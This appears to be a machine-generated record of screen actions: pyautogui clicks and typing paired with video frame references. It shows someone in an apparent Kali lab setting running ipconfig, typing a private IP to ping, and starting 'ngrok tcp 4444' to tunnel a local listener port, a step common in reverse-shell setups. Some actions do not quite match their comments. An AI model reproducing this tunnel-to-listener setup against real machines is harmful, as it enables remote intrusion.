
pyautogui.moveTo(253, 212)

pyautogui.moveTo(223, 235)

pyautogui.moveTo(295, 254)

# Run ipconfig, then ping the Kali machine at 192.168.22.131.
pyautogui.write('ipconfig')

pyautogui.moveTo(691, 472)

pyautogui.write('192.168.22.131')

pyautogui.press('Return')

pyautogui.moveTo(557, 373)
pyautogui.write('ngrok tcp 4444')

pyautogui.moveTo(97, 163)

pyautogui.moveTo(82, 253)

pyautogui.moveTo(66, 166)

# Run ngrok tcp 4444 and select the localhost:4444 forwarding target.
pyautogui.press('ctrl+c')

pyautogui.press('Return')

pyautogui.moveTo(252, 225)

pyautogui.moveTo(320, 225)

pyautogui.moveTo(243, 241)

pyautogui.moveTo(320, 237)
